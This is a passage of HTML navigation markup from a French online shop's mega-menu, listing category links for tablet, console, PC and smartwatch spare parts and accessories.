                <a href="https://storephone.fr/1565-zenpad-10-z301m">ZenPad 10 (Z301M)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1562-zenpad-10-z301mf">ZenPad 10 (Z301MF)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1563-zenpad-10-z301mfl">ZenPad 10 (Z301MFL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1564-zenpad-10-z301ml">ZenPad 10 (Z301ML)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/39-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/461-gamme-234">Gamme 2/3/4</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/465-ipad-2">iPad 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/466-ipad-3e-generation">iPad 3e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/467-ipad-4e-generation">iPad 4e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/462-gamme-567">Gamme 5/6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/468-ipad-5">iPad 5e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/469-ipad-6e-generation">iPad 6e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/470-ipad-7e-generation">iPad 7e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/463-gamme-8910">Gamme 8/9/10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/471-ipad-8e-generation">iPad 8e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/472-ipad-9e-generation">iPad 9e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1612-ipad-10e-generation">iPad 10e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/464-gamme-airair-2air-3e-generationair-4e-generationair-5e-generation">Gamme Air/Air 2/Air (3e génération)/Air (4e génération)/Air (5e génération)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/473-ipad-air">iPad Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/474-ipad-air-2">iPad Air 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/475-ipad-air-3e-generation">iPad Air (3e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1137-ipad-air-4e-generation">iPad Air (4e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1611-ipad-air-5e-generation">iPad Air (5e génération)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/456-gamme-mini-123">Gamme Mini 1/2/3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/458-mini-1">Mini 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/459-mini-2">Mini 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/460-mini-3">Mini 3</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/457-gamme-mini-456">Gamme Mini 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/476-mini-4">Mini 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/477-mini-5e-generation">Mini (5e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1281-mini-6e-generation">Mini (6e génération)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/577-gamme-pro">Gamme Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/578-ipad-pro-97">iPad Pro 9.7&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/594-ipad-pro-105">iPad Pro 10.5&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1250-ipad-pro-11">iPad Pro 11&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1251-ipad-pro-11-2e-gen">iPad Pro 11&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1359-ipad-pro-11-3e-gen">iPad Pro 11&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1607-ipad-pro-11-4e-gen">iPad Pro 11&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1608-ipad-pro-129">iPad Pro 12.9&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/579-ipad-pro-129-2e-gen">iPad Pro 12.9&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1360-ipad-pro-129-3e-gen">iPad Pro 12.9&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1361-ipad-pro-129-4e-gen">iPad Pro 12.9&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1609-ipad-pro-129-5e-gen">iPad Pro 12.9&quot; (5e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1610-ipad-pro-129-6e-gen">iPad Pro 12.9&quot; (6e Gen)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/621-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1550-matepad-se">MatePad SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1551-matepad-104">MatePad 10.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1552-matepad-104-2022">MatePad 10.4 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1553-matepad-11-2021">MatePad 11 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1554-matepad-11-2023">MatePad 11 (2023)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1556-matepad-pro-108-2019">MatePad Pro 10.8 (2019)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1555-matepad-pro-11-2022">MatePad Pro 11 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1557-matepad-pro-126-2021">MatePad Pro 12.6 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1548-matepad-t-10">MatePad T 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1549-matepad-t-10s">MatePad T 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1837-mediapad-m5-lite">MediaPad M5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/638-mediapad-t3-80">MediaPad T3 8.0</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/589-mediapad-t3-10">MediaPad T3 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/590-mediapad-t5">MediaPad T5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/622-mediapad-t8">MediaPad T8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1542-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1543-pad-8">Pad 8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/532-lenovo">Lenovo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1467-tab-k10">Tab K10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/533-tab-m10-fhd-rel">Tab M10 FHD REL</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1646-tab-m10-hd-gen-2">Tab M10 HD Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2184-tab-m10-gen-3">Tab M10 Gen 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/534-tab-m10-plus">Tab M10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1849-tab-m10-plus-3rd-gen">Tab M10 Plus 3rd Gen</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1142-tab-p11">Tab P11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1208-tab-p11-plus">Tab P11 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1484-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1486-pad">Pad</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1485-pad-mini">Pad Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1487-pad-x">Pad X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/482-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/484-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/639-tab-s2-97-t810t815">Tab S2 9.7 (T810/T815)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1511-tab-s5e-t720t725">Tab S5e (T720/T725)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1614-tab-s6-t860t865t866">Tab S6 (T860/T865/T866)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/603-tab-s6-lite-p610p615">Tab S6 Lite (P610/P615)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1648-tab-s6-lite-2022-p613p619">Tab S6 Lite (2022) (P613/P619)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2295-tab-s6-lite-2024-p620p625">Tab S6 Lite (2024) (P620/P625)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/569-tab-s7-t870t875t876">Tab S7 (T870/T875/T876)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1615-tab-s7-t970t976">Tab S7+ (T970/T976)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1538-tab-s7-fe-t730t733t735t736">Tab S7 FE (T730/T733/T735/T736)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1613-tab-s8-x700x706">Tab S8 (X700/X706)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1616-tab-s8-x800x806">Tab S8+ (X800/X806)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1617-tab-s8-ultra-x900x906">Tab S8 Ultra (X900/X906)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2335-tab-s9-x710x716">Tab S9 (X710/X716)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2336-tab-s9-x810x816">Tab S9+ (X810/X816)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2337-tab-s9-ultra-x910x916x918">Tab S9 Ultra (X910/X916/X918)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2293-tab-s9-fe-x510x516">Tab S9 FE (X510/X516)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2294-tab-s9-fe-x610x616">Tab S9 FE+ (X610/X616)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2400-tab-s10-x820x826">Tab S10+ (X820/X826)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2401-tab-s10-ultra-x920x926">Tab S10 Ultra (X920/X926)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/483-gamme-tab">Gamme Tab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/496-tab-a-70-2016-t280t285">Tab A 7.0 2016 (T280/T285)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/498-tab-a-80-2019-t290t295">Tab A 8.0 2019 (T290/T295)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/602-tab-a-84-2020-t307">Tab A 8.4 2020 (T307)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/521-tab-a-97-t550t555">Tab A 9.7 (T550/T555)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/501-tab-a-101-2016-t580t585">Tab A 10.1 2016 (T580/T585)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/497-tab-a-101-2019-t510t515">Tab A 10.1 2019 (T510/T515)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/485-tab-a-105-t590595">Tab A 10.5 (T590/(595)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/601-tab-a7-lite-t220t225">Tab A7 Lite (T220/T225)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/605-tab-a7-104-2020-t500t505">Tab A7 10.4 2020 (T500/T505)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/944-tab-a8-105-2021-x200x205">Tab A8 10.5 2021 (X200/X205)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2216-tab-a9-87-sm-x110x115">Tab A9 8.7&quot; (SM-X110/X115)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2292-tab-a9-x210x215x216">Tab A9+ (X210/X215/X216)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/522-tab-e-96-t560t565">Tab E 9.6 (T560/T565)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/543-tab-3-101-p5210p5220">Tab 3 10.1 (P5210/P5220)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/591-tab-4-70-t230t235">Tab 4 7.0 (T230/T235)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/499-tab-4-101-t530">Tab 4 10.1 (T530)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2484-tab-a9-x110-x115">Tab A9 (X110 / X115)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/626-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1346-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/666-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/668-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/674-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/675-usb-c">USB-C</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/677-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/676-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1844-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/1033-appareils-complets">Appareils complets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/558-console">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/console_icon.png" title="" alt="" width="20"/>
                                                                                                        Console
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="64"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">console</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/559-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2238-microsoft">Microsoft</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2239-xbox-one">Xbox One</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2240-xbox-one-s">Xbox One S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2241-xbox-one-x">Xbox One X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/560-nintendo">Nintendo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/561-switch">Switch</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2509-switch-2">Switch 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/597-switch-lite">Switch Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1040-switch-oled">Switch OLED</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/614-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/615-playstation-4">PlayStation 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/653-playstation-4-pro">PlayStation 4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/652-playstation-4-slim">PlayStation 4 Slim</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/616-playstation-5">PlayStation 5</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/627-accessoires">Accessoires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/643-pc">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/pc_icon.png" title="" alt="" width="20"/>
                                                                                                        PC
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="67"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/644-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/645-dalles">Dalles</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/648-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1382-adaptateur">Adaptateur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/650-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/649-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/679-macbook">MacBook</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1362-pc">PC</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1295-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/informatique-gamming-accessoires.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="80"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">STOCKAGE</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2289-box">Box</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2286-cable">Câble</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1379-hub">Hub</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1296-stockage">Stockage</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1298-carte-memoire">Carte mémoire</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1297-cle-usb">Clé USB</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/1306-objet-connecte"
                        style="color:#616161;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/objet-connecte.png" title="" alt="" width="20"/>
                                                        Objet connecté
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1307-pieces-detachees">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/fa88f6f0c2-objet-pieces.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="81"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1308-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1310-gamme-345">Gamme 3/4/5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1312-series-3-38mm">Séries 3 (38mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1313-series-3-42mm">Séries 3 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1314-series-4-40mm">Séries 4 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1315-series-4-44mm">Séries 4 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1316-series-5-40mm">Séries 5 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1317-series-5-44mm">Séries 5 (44mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1311-gamme-678">Gamme 6/7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1318-series-6-40mm">Séries 6 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1319-series-6-44mm">Séries 6 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1320-series-7-41mm">Séries 7 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1321-series-7-45mm">Séries 7 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1990-series-8-41mm">Séries 8 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1991-series-8-45mm">Séries 8 (45mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2235-gamme-910ultraultra-2">Gamme 9/10/Ultra/Ultra 2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2236-series-9-41mm">Séries 9 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2237-series-9-45mm">Séries 9 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2375-series-10-42mm">Séries 10 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2376-series-10-46mm">Séries 10 (46mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2263-ultra-49mm">Ultra (49mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2264-ultra-2-49mm">Ultra 2 (49mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1322-gamme-se-1re-generationse-2e-generationse-3e-generation">Gamme SE (1re Génération)/SE (2e Génération)/SE (3e Génération)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1323-series-se-1re-generation-40mm">Séries SE (1re Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1326-series-se-1re-generation-44mm">Séries SE (1re Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1324-series-se-2e-generation-40mm">Séries SE (2e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1327-series-se-2e-generation-44mm">Séries SE (2e Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2377-series-se-3e-generation-40mm">Séries SE (3e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2378-series-se-3e-generation-44mm">Séries SE (3e Génération) (44mm)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1328-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/chargeur.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="83"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1329-chargeurs">Chargeurs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1383-supports">Supports</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full"
                style="width: 25%">
                <a                         href="https://storephone.fr/11-equipement"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/outillage_icon.png" title="" alt="" width="20"/>
                                                        Équipement
                                                                    </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/608-consommables">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/consommables_icon.png" title="" alt="" width="20"/>
                                                                                                        Consomables
